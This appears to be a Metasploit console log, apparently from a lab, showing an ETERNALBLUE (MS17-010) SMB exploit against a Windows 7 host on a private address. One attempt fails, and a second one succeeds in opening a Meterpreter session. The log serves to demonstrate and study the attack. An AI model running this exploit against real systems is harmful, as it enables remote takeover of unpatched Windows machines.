 [*] 192.168.183.134:445 - Sending final SMBv2 buffers.
[*] 192.168.183.134:445 - Sending last fragment of exploit packet!
[*] 192.168.183.134:445 - Receiving response from exploit packet
[+] 192.168.183.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.134:8888
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.134:445 - Connecting to target for exploitation.
[+] 192.168.183.134:445 - Connection established for exploitation.
[+] 192.168.183.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.134:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.134:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.134:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.134:445 - Starting non-paged pool grooming
[+] 192.168.183.134:445 - Sending SMBv2 buffers
[+] 192.168.183.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.134:445 - Sending final SMBv2 buffers.
[*] 192.168.183.134:445 - Sending last fragment of exploit packet!
[*] 192.168.183.134:445 - Receiving response from exploit packet
[+] 192.168.183.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.183.134
[*] Meterpreter session 1 opened (127.0.0.1:35217 -> 127.0.0.1:1080) at 2025-10-10 19:35:48 +0800
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >